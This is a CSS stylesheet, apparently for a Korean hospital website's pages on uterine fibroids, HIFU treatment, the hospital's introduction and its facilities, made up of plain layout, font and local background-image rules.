.part03_type06_infor04 table th {height:80px; border-top:2px solid #29b4ba; background:#ecf0f1; border-right:1px solid #fff; font-size:20px;}
.part03_type06_infor04 table td {padding:20px; line-height:22px; border-bottom:1px solid #ecf0f1;}
.part03_type06_infor04 table td.article {text-align:center;}
.part03_type06_infor04 .individual_txt {font-size:16px; line-height:28px;}

/* 자궁근종 / 자궁선근증 -> 자궁근종 원인과 증상 */
.subject_infor01 {width:1100px; margin:0 auto 80px;}
.subject_infor01 .detail_infor {width:1100px; height:244px; overflow:hidden; background:url('/images/sub_part04/bg_type01_infor01_detail_infor.png') no-repeat; padding-top:75px; box-sizing:border-box; margin-bottom:40px;}
.subject_infor01 .detail_infor.type02 {margin-bottom:80px;}
.subject_infor01 .detail_infor.type03 .add_text {font-size:18px; font-weight:600; line-height:28px;}
.subject_infor01 .detail_infor .title_area {float:left; width:233px; height:170px; padding:40px 0; box-sizing:border-box; margin:0 80px 0 175px;}
.subject_infor01 .detail_infor.type03 .title_area {float:left; width:250px; height:170px; padding:40px 0; box-sizing:border-box; margin:0 80px 0 158px;}
.subject_infor01 .detail_infor .title_area > span {display:block; text-align:center; color:#fff;}
.subject_infor01 .detail_infor .title_area .decorate_text {font-size:16px; margin-bottom:10px;}
.subject_infor01 .detail_infor .title_area .title {font-size:35px; font-weight:600; margin-bottom:15px}
.subject_infor01 .detail_infor p {float:left; height:170px; padding:30px 0; box-sizing:border-box; font-size:16px; line-height:28px;}
.subject_infor01 .detail_infor.type03 p {padding-top:45px}
.subject_infor01 .infor_conts {width:1100px; height:735px; position:relative; background:url('/images/sub_part03/bg_type03_infor01.jpg') no-repeat; margin-bottom:60px;}
.subject_infor01 .infor_conts.type02 {width:1100px; height:735px; position:relative; background:url('/images/sub_part03/bg_type04_infor01.jpg') no-repeat; margin-bottom:60px;}
.subject_infor01 .infor_conts .title {display:block; margin-bottom:5px; font-size:22px; font-weight:600;}
.subject_infor01 .infor_conts p {line-height:22px; }
.subject_infor01 .infor_conts .conts_txt01 {position:absolute; top:40px; left:740px;}
.subject_infor01 .infor_conts .conts_txt02 {position:absolute; top:400px; left:740px;}
.subject_infor01 .infor_conts .conts_txt03 {position:absolute; top:465px; left:90px; text-align:right;}
.subject_infor01 .infor_conts .conts_txt04 {position:absolute; top:465px; left:90px; }
.subject_infor01 .infor_conts .conts_txt05 {position:absolute; top:405px; left:835px;}
.subject_infor01 .graph_area {width:100%; overflow:hidden;}
.subject_infor01 .graph_area .sub_title_type02 {float:left; width:550px; padding-top:30px;}
.subject_infor01 .graph_area .graph_img {float:right; width:550px; text-align:right;}
.subject_infor01 .infor_conts .bg_left {width:450px; height:735px; position:absolute; top:0; left:-450px;  background:url('/images/sub_part03/bg_type03_infor01_left.jpg') no-repeat; text-indent:-9999px;}
.subject_infor01 .infor_conts .bg_right {width:450px; height:735px; position:absolute; top:0; right:-450px; background:url('/images/sub_part03/bg_type03_infor01_right.jpg') no-repeat; text-indent:-9999px;}

.subject_infor02 {width:100%; background:#ecf0f1; padding:80px 0; box-sizing:border-box; margin-bottom:80px;}
.subject_infor02 .avi_area {width:1100px; height:621px; background:#3e3e3e; margin:0 auto;}

.subject_infor03 {width:1100px; overflow:hidden; margin:0 auto 80px;}
.subject_infor03 .infor_conts {width:100%; overflow:hidden; position:relative;}
.subject_infor03 .infor_conts .case01 {float:left; width:428px; text-align:center;}
.subject_infor03 .infor_conts .case02 {float:right; width:428px; text-align:center;}
.subject_infor03 .infor_conts .title {display:block; font-size:20px; font-weight:600; margin-top:20px;}
.subject_infor03 .infor_conts .title_text {position:absolute; top:45px; left:0; display:block; width:100%; font-size:16px; color:#29b4ba; line-height:28px; text-align:center; font-weight:600;}

.subject_infor04 {width:100%; background:#ecf0f1; padding:80px 0; box-sizing:border-box; margin-bottom:80px;}
.subject_infor04.type02 {background:none; padding:0;}
.subject_infor04 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.subject_infor04 ul li {display:inline-block; width:270px; height:311px; overflow:hidden; text-align:center; padding-top:65px; box-sizing:border-box; color:#fff; margin:0 -2px;}
.subject_infor04 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:31px; margin-bottom:45px;}
.subject_infor04 ul li p {line-height:22px;}
.subject_infor04 ul li.type01 {background:url('/images/common/sub/bg_list_type01.png') no-repeat;}
.subject_infor04 ul li.type02 {background:url('/images/common/sub/bg_list_type02.png') no-repeat;}

.subject_infor05 {width:100%; margin:0 auto 80px; overflow:hidden;}
.subject_infor05 ul {width:1100px; overflow:hidden; margin:0 auto 80px; }
.subject_infor05 ul li {float:left; width:350px; height:400px; padding-top:250px; box-sizing:border-box; margin:0 5px; text-align:center;}
.subject_infor05 ul.type02 {margin:0 auto;}
.subject_infor05 ul.type02 li {height:500px;}
.subject_infor05 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.subject_infor05 ul li p{line-height:28px;}
.subject_infor05 ul li.type01 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom01.jpg') no-repeat;}
.subject_infor05 ul li.type02 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom02.jpg') no-repeat;}
.subject_infor05 ul li.type03 {background:#ecf0f1 url('/images/sub_part03/bg_type03_symptom03.jpg') no-repeat;}
.subject_infor05 ul li.type04 {background:#ecf0f1 url('/images/sub_part05/bg_type05_symptom01.jpg') no-repeat;}
.subject_infor05 ul li.type05 {background:#ecf0f1 url('/images/sub_part05/bg_type05_symptom02.jpg') no-repeat;}
.subject_infor05 ul li.type06 {background:#ecf0f1 url('/images/sub_part05/bg_type05_symptom03.jpg') no-repeat;}
.subject_infor05 > p {width:1100px; margin:0 auto 80px; font-size:16px; line-height:28px; text-align:center;}
.subject_infor05 > p .maincolor {display:block; font-size:22px;  line-height:34px; font-weight:600;}
.subject_infor05 .detail_explanation {padding:80px 0; background:#ecf0f1;}
.subject_infor05 .detail_explanation .detail_explanation_conts {width:1100px; margin:0 auto;}
.subject_infor05 .detail_explanation .detail_explanation_conts .title {display:block; font-size:22px; font-weight:600; color:#249cd1; margin-bottom:5px;}
.subject_infor05 .detail_explanation .detail_explanation_conts p {font-size:16px; line-height:28px; margin-bottom:40px;}
.subject_infor05 .detail_explanation .detail_explanation_conts .img_area {margin-bottom:40px;}

.subject_infor06 {width:100%; margin:0 auto 80px; overflow:hidden;}
.subject_infor06.type02 {padding:80px 0; background:#ecf0f1; margin:0 auto;}
.subject_infor06 .way {width:725px; height:250px; margin:0 auto; background:url('/images/sub_part03/bg_type03_way.png') no-repeat center center; padding-top:60px; box-sizing:border-box;}
.subject_infor06 .way > div {float:left; width:241px; height:250px; text-align:center; color:#fff;}
.subject_infor06 .way > div .title {display:block; font-size:20px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.subject_infor06 .way > div p {font-size:16px; line-height:28px;}

.subject_hifu_infor01 {width:100%; height:800px; background:#ecf0f1; margin-bottom:80px;}
.subject_hifu_infor01 .infor_conts {width:1100px; height:800px; padding-top:80px; box-sizing:border-box; margin:0 auto; background:url('/images/sub_part04/bg_subject_hifu_infor01.png') no-repeat center bottom; overflow:hidden;}

.subject_hifu_infor02 {width:1100px; margin:0 auto 80px;}
.subject_hifu_infor02 div {width:1100px; height:370px; overflow:hidden; box-sizing:border-box;}
.subject_hifu_infor02 div .sub_title {display:block; font-size:25px; color:#72cac6; font-weight:600; margin-bottom:40px;}
.subject_hifu_infor02 .hybrid_hifu_type01 {background:#ecf0f1 url('/images/sub_part04/bg_type02_infor02_hifu01.jpg') no-repeat left bottom; padding:50px 0 0 600px;}
.subject_hifu_infor02 .hybrid_hifu_type02 {background:#ecf0f1 url('/images/sub_part04/bg_type02_infor02_hifu02.jpg') no-repeat right bottom; padding:50px 0 0 50px;}
.subject_hifu_infor02 .hybrid_hifu_type03 {background:#ecf0f1 url('/images/sub_part04/bg_type02_infor02_hifu03.jpg') no-repeat left bottom; padding:50px 0 0 600px;}

.subject_hifu_infor03 {width:100%; height:830px; padding-top:80px; box-sizing:border-box; background:#d5f2f3; margin-bottom:80px;}
.subject_hifu_infor03 .infor_conts {width:1100px; height:800px; margin:0 auto; background:url('/images/sub_part04/bg_subject_hifu_infor03.png') no-repeat center right; overflow:hidden;}
.subject_hifu_infor03 .infor_conts .sub_title_type02 {margin-bottom:30px;}
.subject_hifu_infor03 .infor_conts .sub_title_type02 .main_title {font-size:28px;}
.subject_hifu_infor03 .infor_conts .sub_title_type02 .detail_txt .maincolor {display:block; font-size:20px; font-weight:600; margin-bottom:15px;}
.subject_hifu_infor03 .infor_conts ul li {width:370px; height:54px; margin-bottom:5px; background:#fff url('/images/sub_part04/icon_hifu_infor03_list.jpg') no-repeat 10px center; line-height:56px; font-size:16px; font-weight:600; padding-left:35px; box-sizing:border-box;}

.subject_hifu_infor04 {width:1100px; margin:0 auto 80px;}
.subject_hifu_infor04 .before_after {width:100%; position:relative; overflow:hidden; margin-bottom:10px;}
.subject_hifu_infor04 .before_after .arrow {position:absolute; top:110px; left:520px;}
.subject_hifu_infor04 .before_after .before {float:left; width:545px; }
.subject_hifu_infor04 .before_after .after {float:right; width:545px; }
.subject_hifu_infor04 .before_after .text_area {width:100%; display:block; color:#fff; font-size:20px; font-weight:600; background:#21294f; padding:20px 0; text-align:center;}
.subject_hifu_infor04 .before_after .detail {display:block; font-size:14px; line-height:20px; color:#5cade5; margin-top:5px}

.subject_hifu_infor05 {width:100%; height:730px; background:#dbe5ed; margin-bottom:80px;}
.subject_hifu_infor05 .infor_conts {width:1100px; height:730px; padding-top:80px; box-sizing:border-box; margin:0 auto; position:relative; background:url('/images/sub_part04/bg_subject_hifu_infor05.png') no-repeat right bottom; overflow:hidden;}
.subject_hifu_infor05 .title_area .detail_txt {display:block; font-size:16px; padding-bottom:16px; margin-bottom:15px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom;}
.subject_hifu_infor05 .title_area .main_title {display:block; font-size:35px; font-family:'nbg', sans-serif; font-weight:600; margin-bottom:80px;}
.subject_hifu_infor05 .common_btn_type02 {margin-bottom:55px;}
.subject_hifu_infor05 .common_btn_type02 a {background:#21294f; border-color:#21294f;}
.subject_hifu_infor05 .common_btn_type02 a:hover {color:#21294f; background:none;}
.subject_hifu_infor05 .text_box {width:660px; height:335px; background:#abc2d4; padding:40px 30px; box-sizing:border-box;}
.subject_hifu_infor05 .text_box .main_title {display:block; font-size:25px; font-family:'nbg', sans-serif; font-weight:600; color:#21294f; padding-bottom:16px; margin-bottom:15px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom;}
.subject_hifu_infor05 .text_box .detail_txt {font-size:16px; line-height:28px; letter-spacing:-1px;}
.subject_hifu_infor05 .rating {position:absolute; top:105px; left:595px; width:205px; text-align:center;}
.subject_hifu_infor05 .rating > span {display:block; font-size:18px; line-height:24px; font-family:'nbg', sans-serif; margin-bottom:24px; }
.subject_hifu_infor05 .rating .rating_conts {font-size:51px; font-weight:600; color:#249cd1;}
.subject_hifu_infor05 .rating .rating_conts > span {color:#29b4ba}

.subject_hifu_infor06 {width:1100px; box-sizing:border-box; margin:0 auto 80px; overflow:hidden;}
.subject_hifu_infor06 ul {width:100%; overflow:hidden; text-align:center; margin-bottom:60px;}
.subject_hifu_infor06 ul li {display:inline-block; width:330px; height:450px; padding-top:280px; margin:0 5px; box-sizing:border-box;}
.subject_hifu_infor06 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.subject_hifu_infor06 ul li p{line-height:28px;}
.subject_hifu_infor06 ul li.type01 {background:#ecf0f1 url('/images/sub_part04/bg_type02_point01.jpg') no-repeat;}
.subject_hifu_infor06 ul li.type02 {background:#ecf0f1 url('/images/sub_part04/bg_type02_point02.jpg') no-repeat;}
.subject_hifu_infor06 ul li.type03 {background:#ecf0f1 url('/images/sub_part04/bg_type02_point03.jpg') no-repeat;}
.subject_hifu_infor06 .illness_kind {width:1100px; overflow:hidden;}
.subject_hifu_infor06 .illness_kind .illness_kind_conts {width:1100px; overflow:hidden; border:1px solid #589092; box-sizing:border-box; background:#589092; margin-bottom:10px;}
.subject_hifu_infor06 .illness_kind .illness_kind_conts .text_area {float:right; width:570px; padding:40px 0 0 40px; box-sizing:border-box; color:#fff;}
.subject_hifu_infor06 .illness_kind .illness_kind_conts .text_area .title {display:block; font-size:25px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat left bottom; padding-bottom:16px; margin-bottom:20px;}
.subject_hifu_infor06 .illness_kind .illness_kind_conts .text_area p {font-size:16px; line-height:28px; margin-bottom:20px;}

.subject_hifu_infor07 {width:100%; box-sizing:border-box; margin:0 auto 80px; padding:80px 0; background:#eeeeee; overflow:hidden;}
.subject_hifu_infor07 ul {width:1100px; margin:0 auto; overflow:hidden; text-align:center;}
.subject_hifu_infor07 ul li {display:inline-block; width:270px; height:311px; overflow:hidden; text-align:center; padding-top:65px; box-sizing:border-box; color:#fff; margin:0 -2px;}
.subject_hifu_infor07 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:31px; margin-bottom:45px;}
.subject_hifu_infor07 ul li p {line-height:22px;}
.subject_hifu_infor07 ul li.type01 {background:url('/images/common/sub/bg_list_type01.png') no-repeat;}
.subject_hifu_infor07 ul li.type02 {background:url('/images/common/sub/bg_list_type02.png') no-repeat;}

.subject_hifu_infor08 {width:100%; height:1160px; margin-bottom:80px;}
.subject_hifu_infor08 .hifu_program {width:1100px; height:642px; background:url('/images/sub_part01/bg_type03_infor03.png') no-repeat center center; margin:0 auto 60px; position:relative;}
.subject_hifu_infor08 .hifu_program > div {width:335px; text-align:center;}
.subject_hifu_infor08 .hifu_program .step01 {position:absolute; top:0; left:190px;}
.subject_hifu_infor08 .hifu_program .step02 {position:absolute; top:430px; left:770px;}
.subject_hifu_infor08 .hifu_program .step03 {position:absolute; top:390px; left:80px;}
.subject_hifu_infor08 .hifu_program .step_title {display:block; font-size:35px; font-weight:600; color:#249cd1;}
.subject_hifu_infor08 .hifu_program .eng_title {display:block; font-size:22px; font-weight:600; margin-bottom:15px;}
.subject_hifu_infor08 .hifu_program p {line-height:22px;}
.subject_hifu_infor08 .slogan_area {width:1100px; height:225px; background:#eeeeee; margin:0 auto; padding:45px; box-sizing:border-box;}
.subject_hifu_infor08 .slogan {display:block; background:url('/images/sub_part01/bg_type03_infor03_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; letter-spacing:-1px; font-size:21px; margin-bottom:15px; font-weight:600; text-align:center;}
.subject_hifu_infor08 .slogan_area p {text-align:center; font-size:16px; line-height:28px;}

.subject_hifu_infor09 {width:100%; background:#d5f2f3; padding:80px 0; margin-bottom:80px;}
.subject_hifu_infor09 .infor_conts {width:1100px; margin:0 auto;}
.subject_hifu_infor09 .program_step {width:100%; height:300px; background:url('/images/sub_part01/img_program_step.jpg') no-repeat; padding-top:250px; box-sizing:border-box; overflow:hidden; margin-bottom:80px;}
.subject_hifu_infor09 .program_step p {float:left; width:350px; margin-right:10px; font-size:16px; line-height:28px;text-align:center; letter-spacing:-1px; }
.subject_hifu_infor09 .program_step p.last {margin:0;}
.subject_hifu_infor09 .slogan {display:block; background:#fff url('/images/sub_part01/bg_type03_infor02_slogan.png') no-repeat center center; font-family:'nbg', sans-serif; padding:50px 0; letter-spacing:-1px; font-size:21px; font-weight:600; text-align:center;}

.subject_hifu_infor10 {width:100%; margin-bottom:80px; overflow:hidden; background:url('/images/sub_part01/bg_type07_infor01.jpg') left 165px repeat-x;}
.subject_hifu_infor10 .title_area {width:1100px; height:580px; margin:0 auto; background:url('/images/sub_part01/bg_type07_infor01_conts.png') left 80px no-repeat; padding:90px 0 0 585px; box-sizing:border-box;}
.subject_hifu_infor10 .title_area .main_title {font-family:'nbg', sans-serif; display:block; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat left bottom; padding-bottom:18px; margin-bottom:17px; font-size:35px; font-weight:600; letter-spacing:-1px;}
.subject_hifu_infor10 .title_area .detail_txt {display:block; font-size:15px; line-height:26px; letter-spacing:-1px; margin-bottom:65px;}
.subject_hifu_infor10 .title_area .point_text {color:#fff; font-size:16px; line-height:22px;}
.subject_hifu_infor10 .title_area .point_text span {display:block; float:left; width:128px; text-align:center;}
.subject_hifu_infor10 ul {width:1100px; padding:0 40px; box-sizing:border-box; margin:80px auto 0; overflow:hidden;}
.subject_hifu_infor10 ul li {float:left; width:500px; height:415px; padding-top:40px; box-sizing:border-box; margin:5px; text-align:center; border-top:2px solid #29b4ba;}
.subject_hifu_infor10 ul li .title {display:block; font-size:19px; font-weight:600; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:20px;}
.subject_hifu_infor10 ul li p{font-size:16px; line-height:28px;}
.subject_hifu_infor10 ul li.type01 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program01.jpg') no-repeat left bottom;}
.subject_hifu_infor10 ul li.type02 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program02.jpg') no-repeat left bottom;}
.subject_hifu_infor10 ul li.type03 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program03.jpg') no-repeat left bottom;}
.subject_hifu_infor10 ul li.type04 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program04.jpg') no-repeat left bottom;}
.subject_hifu_infor10 ul li.type05 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program05.jpg') no-repeat left bottom;}
.subject_hifu_infor10 ul li.type06 {background:#ecf0f1 url('/images/sub_part01/bg_type07_program06.jpg') no-repeat left bottom;}

.graph_full_area {width:100%; padding:80px 0; background:#eeeeee; overflow:hidden; margin-bottom:80px;}
.graph_full_area .infor_conts {width:1100px; margin:0 auto;}
.graph_full_area .sub_title_type02 {float:left; width:550px; padding-top:30px;}
.graph_full_area .graph_img {float:right; width:550px; text-align:right;}

.subject_infor11 {width:1100px; overflow:hidden; margin:0 auto 80px; background:url('/images/sub_part05/bg_subject_infor11.png') no-repeat right 24px;}
.subject_infor11 .sub_title_type02 {padding-left:30px;}
.subject_infor11 ul li {text-align:center; margin-bottom:60px; font-weight:600; font-size:16px;}
.subject_infor11 ul li .ko_title {display:block; font-size:25px; font-family:'nbg', sans-serif; font-weight:600; margin:30px 0 10px; color:#29b4ba}
.subject_infor11 .text_area {width:1100px; height:280px; background:#e5f1fd; text-align:center; padding:50px 0; box-sizing:border-box;}
.subject_infor11 .text_area p {font-size:16px; line-height:28px; margin-bottom:35px;}

/* 자궁근종 / 자궁선근증 -> 치료사례 */
.realstoy_title {width:1100px; height:720px; margin:0 auto 80px; background:url('/images/sub_part04/bg_realstoy.jpg') no-repeat; position:relative; padding:60px 30px; box-sizing:border-box;}
.realstoy_title .decorate_text {display:block; font-size:20px; margin-bottom:15px;}
.realstoy_title .title {display:block; font-family:'nbg', sans-serif; font-size:60px; font-weight:600; line-height:60px; padding-top:43px; margin-bottom:40px; background:url('/images/common/sub/bg_bar.jpg') no-repeat left top;}
.realstoy_title .add_text {display:block; font-family:'nbg', sans-serif; font-size:22px; font-weight:600; margin-bottom:25px}
.realstoy_title > p {font-size:16px; line-height:28px; margin-bottom:30px;}
.realstoy_title .data_infor {width:100%; overflow:hidden;}
.realstoy_title .data_infor ul li {float:left; width:220px; height:220px; background:#fff; margin-right:5px; padding:40px 0; box-sizing:border-box; text-align:center;}
.realstoy_title .data_infor ul li .text {display:block; line-height:22px;}
.realstoy_title .data_infor ul li .data {display:block; font-size:35px; font-weight:600; color:#29b4ba; margin:10px 0;}
.realstoy_title .bg_left {width:450px; height:720px; background:url('/images/sub_part03/bg_realstoy_left.jpg') no-repeat; position:absolute; top:0; left:-450px; text-indent:-9999px;}
.realstoy_title .bg_right {width:450px; height:720px; background:url('/images/sub_part03/bg_realstoy_right.jpg') no-repeat; position:absolute; top:0; right:-450px; text-indent:-9999px;}

.realstoy_conts_wrap {width:1100px; margin:0 auto;}
.realstoy_conts_wrap .realstoy_conts {width:100%; margin-bottom:100px; text-align:center;}
.realstoy_conts_wrap .realstoy_conts .title {display:block; font-family:'nbg', sans-serif; font-size:35px; font-weight:600; color:#29b4ba;}
.realstoy_conts_wrap .realstoy_conts .addtext {display:block; font-family:'nbg', sans-serif; font-size:22px; font-weight:600; margin-bottom:40px;}

/* 병원소개 - 로앤의 특별함 */
.infor_type01_infor01 {width:1100px; overflow:hidden; margin:0 auto 60px;}
.infor_type01_infor01 ul {width:100%; overflow:hidden;}
.infor_type01_infor01 ul li {float:left; width:350px; height:230px; text-align:center; margin-right:25px;}
.infor_type01_infor01 ul li.last {margin:0;}
.infor_type01_infor01 ul li .thum {width:350px; height:150px; overflow:hidden;}
.infor_type01_infor01 ul li .text {display:block; width:350px; height:80px; line-height:80px; font-size:16px;}

.infor_type01_infor02 {width:100%; height:1100px; margin:0 auto 80px; background:#f0efea;}
.infor_type01_infor02 .title {font-family:'nbg', sans-serif; display:block; text-align:center; margin-bottom:40px; font-size:35px; font-weight:600; letter-spacing:-1px;}
.infor_type01_infor02 .registration_list {width:940px; overflow:hidden; margin:0 auto;}
.infor_type01_infor02 .registration_list ul {width:100%; overflow:hidden; margin-bottom:60px;}
.infor_type01_infor02 .registration_list ul li {float:left; width:470px; text-align:center;}
.infor_type01_infor02 .registration_list ul li img {margin-bottom:35px;}
.infor_type01_infor02 .registration_list ul li span {display:block; font-size:16px; font-weight:600; line-height:28px;}
.infor_type01_infor02 .registration_list p {margin-bottom:30px; font-size:16px; line-height:28px;}
.infor_type01_infor02 .registration_list p .year {font-size:22px;}
.infor_type01_infor02 .registration_list p > span {display:block; font-size:16px; font-weight:600; line-height:28px;}
.infor_type01_infor02 .infor_conts {width:1100px; padding:80px 0; margin:0 auto; background:url('/images/infor/bg_thesis_infor.jpg') no-repeat; position:relative;}
.infor_type01_infor02 .bg_left {width:450px; height:1066px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_thesis_infor_left.jpg') no-repeat; text-indent:-9999px;}
.infor_type01_infor02 .bg_right {width:450px; height:1066px; position:absolute; top:0; right:-450px; background:url('/images/infor/bg_thesis_infor_right.jpg') no-repeat; text-indent:-9999px;}

.infor_type01_infor03 {width:100%; height:1120px; background:url('/images/infor/bg_hifu_equipment.jpg') repeat-x left bottom;}
.infor_type01_infor03 .equipment {display:block; text-align:center; margin-bottom:40px;}
.infor_type01_infor03 .equipment_conts {width:1100px; overflow:hidden; margin:0 auto;}
.infor_type01_infor03 .equipment_conts .system_infor {float:left; width:522px; height:322px; background:url('/images/infor/bg_equipment.png') no-repeat; margin:0 14px; padding:60px 0; box-sizing:border-box; text-align:center;}
.infor_type01_infor03 .equipment_conts .system_infor .title {display:block; padding-bottom:16px; margin-bottom:15px;font-size:18px; font-weight:600; line-height:30px; background:url('/images/common/sub/bg_bar_type02.jpg') no-repeat center bottom;}
.infor_type01_infor03 .equipment_conts .system_infor p {font-size:16px; line-height:28px;}

.infor_type01_infor04 {width:1100px; height:580px; margin:0 auto; position:relative; background:url('/images/infor/bg_happystory.png') no-repeat;}
.infor_type01_infor04 .text_area {float:right; width:530px; margin-top:120px;}
.infor_type01_infor04 .text_area .add_text {display:block; font-size:20px; line-height:30px; background:url('/images/common/sub/bg_bar.jpg') no-repeat left bottom; padding-bottom:23px; margin-bottom:20px;}
.infor_type01_infor04 .text_area .title {display:block; font-family:'nbg', sans-serif; font-size:40px; font-weight:600; margin-bottom:20px;}
.infor_type01_infor04 .text_area p {font-size:16px; line-height:28px;}
.infor_type01_infor04 .bg_left {width:450px; height:775px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_happystory_left.png') no-repeat; text-indent:-9999px;}

/* 병원소개 - 의료진소개 */
.infor_type02_infor01 {width:1100px; margin:0 auto 80px;}
.infor_type02_infor01 .avi_area {width:1100px; height:621px; background:#3e3e3e;}

.infor_type02_infor02 {width:1100px; height:760px; margin:20px auto 0; background:url('/images/infor/bg_speech_area.jpg') no-repeat; position:relative; padding:40px 0 0 290px; box-sizing:border-box;}
.infor_type02_infor02 .bg_left {width:450px; height:760px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_speech_left.jpg') no-repeat; text-indent:-9999px;}
.infor_type02_infor02 .bg_right {width:450px; height:760px; position:absolute; top:0; right:-450px; background:url('/images/infor/bg_speech_right.jpg') no-repeat; text-indent:-9999px;}
.infor_type02_infor02 .sub_text_conts {margin-bottom:10px;}
.infor_type02_infor02 .sub_text_conts.bold {font-size:18px}

.infor_type02_infor03 {width:1100px; height:775px; margin:0 auto 80px; background:url('/images/infor/bg_history.jpg') no-repeat; position:relative; box-sizing:border-box; padding:320px 0 0 0 ;}
.infor_type02_infor03 .history {float:left; width:384px; height:335px; background:#0b344a; padding:50px 40px; box-sizing:border-box; color:#fff; font-size:16px; line-height:28px; letter-spacing:-1px;}
.infor_type02_infor03 .history .blank {padding-left:22px;}
.infor_type02_infor03 .academy {float:left; width:384px; height:257px; background:#a78865; padding:50px 40px; margin-top:140px; box-sizing:border-box; color:#fff; font-size:16px; line-height:28px; letter-spacing:-1px; position:relative;}
.infor_type02_infor03 .academy .name {position:absolute; right:0; top:-70px; color:#333; font-size:22px; font-family:'nbg', sans-serif;}
.infor_type02_infor03 .title {font-size:22px; font-weight:600;}
.infor_type02_infor03 .bg_left {width:450px; height:775px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_history_left.jpg') no-repeat; text-indent:-9999px;}
.infor_type02_infor03 .bg_right {width:450px; height:775px; position:absolute; top:0; right:-450px; background:url('/images/infor/bg_history_right.jpg') no-repeat; text-indent:-9999px;}

.infor_type02_infor04 {width:1100px; overflow:hidden; margin:0 auto 80px; padding:0 10px; box-sizing:border-box;}
.infor_type02_infor04 ul li {float:left; width:270px; height:311px; overflow:hidden; text-align:center; padding-top:100px; box-sizing:border-box; color:#fff;}
.infor_type02_infor04 ul li .title {display:block; font-size:22px; font-weight:600; background:url('/images/common/sub/bg_bar_type03.jpg') no-repeat center bottom; padding-bottom:16px; margin-bottom:15px;}
.infor_type02_infor04 ul li p {line-height:22px;}
.infor_type02_infor04 ul li.type01 {background:url('/images/infor/bg_ideology01.png') no-repeat;}
.infor_type02_infor04 ul li.type02 {background:url('/images/infor/bg_ideology02.png') no-repeat;}

.infor_type02_infor05 {width:1100px; height:720px; margin:0 auto 80px; padding-top:80px; position:relative; box-sizing:border-box; background:url('/images/infor/bg_vision_mind.jpg') no-repeat;}
.infor_type02_infor05 .txt_respect {display:block; margin-bottom:30px; text-align:center;}
.infor_type02_infor05 .slogan {display:block; margin-bottom:80px; text-align:center; font-family:"nbg"; font-size:22px;}
.infor_type02_infor05 .txt_roen {display:block; text-align:center;}
.infor_type02_infor05 .bg_left {width:450px; height:720px; position:absolute; top:0; left:-450px; background:url('/images/infor/bg_vision_mind_left.jpg') no-repeat; text-indent:-9999px;}
.infor_type02_infor05 .bg_right {width:450px; height:720px; position:absolute; top:0; right:-450px; background:url('/images/infor/bg_vision_mind_right.jpg') no-repeat; text-indent:-9999px;}

.infor_type02_infor06 {width:1100px; margin:0 auto 80px; overflow:hidden;}
.infor_type02_infor06 .img_area {float:left; margin-right:50px;}
.infor_type02_infor06 ul {float:left;}
.infor_type02_infor06 ul li {line-height:22px;}
.infor_type02_infor06 ul li .year {color:#29b4ba; font-weight:600;}

.infor_type02_infor07 {width:1100px; margin:0 auto 80px; overflow:hidden;}
.infor_type02_infor07 .thesis_conts {width:100%; padding:70px 140px; box-sizing:border-box; border-top:3px solid #29b4ba; border-bottom:3px solid #29b4ba; background:url('/images/infor/bg_thesis_conts.png') repeat center center}
.infor_type02_infor07 .thesis_conts p {font-family:'nbg', sans-serif; line-height:22px; margin-bottom:30px;}

.infor_type02_infor08 {width:1100px; margin:0 auto 80px; overflow:hidden;}
.infor_type02_infor08 ul {float:left; width:580px; margin-right:50px;}
.infor_type02_infor08 ul li{font-family:'nbg', sans-serif; margin-bottom:24px; line-height:22px;}
.infor_type02_infor08 ul li .title {font-size:22px; font-weight:600;}
.infor_type02_infor08 .img_area {float:left;}

/* 병원소개 - 진료환경 */
.infor_type06_infor01 {width:1100px; margin:0 auto 80px;}
.infor_type06_infor01 .avi_area {width:1100px; height:621px;}

.infor_type06_infor02 {width:1100px; margin:0 auto 80px;}
.infor_type06_infor02 .environment_tab {width:1100px; height:60px; line-height:60px; overflow:hidden;}
.infor_type06_infor02 .environment_tab li {float:left; width:366px; height:60px; border-right:1px solid #dddddd; border-top:1px solid #dddddd; border-bottom:1px solid #dddddd; box-sizing:border-box; text-align:center; cursor:pointer; color:#777777; font-weight:600;}
.infor_type06_infor02 .environment_tab li.first {width:368px; border-left:1px solid #dddddd;}
.infor_type06_infor02 .environment_tab li.on {background:#777; color:#fff;}

.infor_type06_infor02 .environ_conts_wrap {width:1100px; height:500px; overflow:hidden; position:relative;}
.infor_type06_infor02 .environ_conts {width:1100px; height:500px; overflow:hidden; position:absolute;}
.infor_type06_infor02 .environ_conts .bx-pager {width:100%; text-align:center; position:absolute; bottom:30px; left:0;}
.infor_type06_infor02 .environ_conts .bx-pager .bx-pager-item {display:inline-block; margin:0 2px;}
.infor_type06_infor02 .environ_conts .bx-pager .bx-pager-item a {display:inline-block; text-indent:-9999px; width:15px; height:15px; background:url('/images/main/btn_mainbnr_off.png') no-repeat}
